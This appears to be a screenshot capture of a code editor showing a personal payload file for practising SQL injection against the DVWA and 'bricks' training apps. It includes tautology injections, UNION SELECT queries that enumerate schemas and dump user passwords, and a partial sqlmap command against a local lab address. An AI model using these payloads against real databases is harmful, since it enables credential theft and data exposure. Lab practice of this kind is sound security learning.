 File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
frontoback
.idea
config
models
node_modules
public
routes
app.js
npm-debug.log
npm-debug.log.
package.json
Payload.txt
sqlmap -u "http://192.168.0.106:8089/bricks/bricks
1 PayLoad
2
3
4 DVWA payload
5
6 %' or 1=1
7 %' or '1'='1
8 %' or '1'='1'
9
10 Query Strings
11
12 ' UNION select distinct(table_schema),null FROM information_schema.tables --
13
14 ' UNION select distinct(table_schema),count(*) FROM information_Schema.tables group by table_schema --
15
16 ' UNION select table_schema,table_name FROM information_Schema.tables where table_schema = "dvwa" --
17
18 ' UNION select COLUMN_NAME,DATA_TYPE FROM information_schema.columns where TABLE_SCHEMA = "dvwa" and TABLE_NAME = "users" --
19
20
21 bricks payload
22
23
24 UNION SELECT group_concat(table_name,0x0a),2,3,4,5,6,7,8 from information_schema.tables where table_schema=database() LIMIT 1,1 --
25
26 UNION SELECT group_concat(TABLE_NAME,0x0a), 2, 3, 4, 5, 6, 7, 8 from information_schema.tables WHERE table_schema=database() LIMIT 1, 1 --
27
28 UNION SELECT group_concat(column_name,0x0a),2,3,4,5,6,7,8 from information_schema.columns where table_name='users' LIMIT 1,1 --
29
30 UNION SELECT group_concat(name,0x0a,password),2,3,4,5,6,7,8 from users LIMIT 1,1 --
31
32
33
34 we will use same technique but in useragent
84 characters selected
Tab Size: 4
Plain Text